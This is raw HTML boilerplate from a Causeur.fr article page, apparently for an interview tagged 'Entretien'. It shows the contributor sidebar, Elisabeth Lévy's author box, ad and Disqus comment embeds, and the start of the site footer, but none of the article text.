src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1123 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">202 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">230 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">750 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">272 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">376 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">112 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">326 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">253 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">34 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">974 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/entretien">Entretien</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/come-back-pour-sarah-1815">Come-back pour Sarah</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/renvoi-de-censure-1820">Renvoi de censure</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/elevy">
                        <img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-300x300.jpg 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            Fondatrice et directrice de la rédaction de Causeur.
Journaliste, elle est chroniqueuse sur CNews, Sud Radio...
Auparavant, Elisabeth Lévy a notamment collaboré à Marianne, au Figaro Magazine, à France Culture et aux émissions de télévision de Franz-Olivier Giesbert (France 2). 
Elle est l’auteur de plusieurs essais, dont le dernier &quot;Les rien-pensants&quot; (Cerf), est sorti en 2017.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

 
<div class="OUTBRAIN" data-src="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" data-widget-id="AR_1" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=1817";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "1817"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1769210876";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
